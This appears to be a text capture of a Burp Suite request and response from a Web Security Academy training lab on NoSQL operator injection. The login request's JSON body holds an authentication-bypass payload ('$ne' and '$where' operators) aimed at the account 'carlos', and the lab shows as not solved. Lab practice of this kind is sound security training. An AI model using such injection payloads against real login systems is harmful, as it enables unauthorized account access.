 Send
Cancel
Target: https://0aab008f049c519a8096d0b800a60020
Request
Pretty Raw Hex Hackvertor
\n
1 POST /login HTTP/2
2 Host: 0aab008f049c519a8096d0b800a60020.web-security-academy.net
3 Cookie: session=QX15Si7SQ53DY4DAEz1vm2Yo7a1QCK4b
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aab008f049c519a8096d0b800a60020.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 60
11 Origin: https://0aab008f049c519a8096d0b800a60020.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"carlos",
"password":{
"$ne":"123"
},
"$where":"1"
}
Search
0 highlights
Ready
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Exploiting NoSQL operator
injection to extract unknown
fields
Back to lab description
LAB Not solved
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in